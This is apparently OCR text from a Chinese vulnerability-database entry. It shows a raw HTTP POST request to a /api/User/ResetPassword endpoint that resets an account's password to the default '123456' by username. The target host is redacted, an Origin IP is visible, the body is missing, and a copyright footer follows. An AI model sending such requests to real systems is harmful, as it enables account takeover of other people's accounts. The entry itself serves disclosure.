
通過 用戶名重置密碼為默認密碼123456
POST /api/User/ResetPassword HTTP/1.1

Host: xxxxxxxxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Accept: application/json, text/plain, /

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
Accept-Encoding: gzip, deflate

Content-Type: application/json;charset=utf-8

Content-Length: 23

Origin: http://117.36.154.34:8010

DNT: 1

Connection: close

©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库